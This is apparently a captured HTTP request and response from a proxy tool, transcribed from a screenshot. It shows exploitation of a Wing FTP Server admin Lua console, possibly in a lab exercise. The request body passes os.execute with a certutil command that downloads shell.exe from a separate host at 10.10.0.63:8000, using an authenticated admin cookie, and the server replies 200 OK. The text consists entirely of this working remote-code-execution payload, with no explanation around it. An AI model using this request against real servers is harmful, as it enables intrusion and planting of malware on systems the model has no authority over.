 Request
Pretty Raw \n Actions
1 POST /admin_lua_script.html?r=0.9910580051359702 HTTP/1.1
2 Host: 172.31.1.20:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 95
9 Origin: http://172.31.1.20:8080
10 Connection: close
11 Referer: http://172.31.1.20:8080/admin_lua_term.html
12 Cookie: admin_lang=english; UIDADMIN=
df3ddf402d1d4af0c14a028d3339b85c; chart1_time=0; chart2_time=0
; chart3_time=0
13
14 command=os.execute('cmd /c "certutil -urlcache -f
http://10.10.0.63:8000/shell.exe shell.exe"')
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 HTTP OK
2 Server: Wing FTP Server(UNREGISTERED)
3 Cache-Control: private
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: close
7
8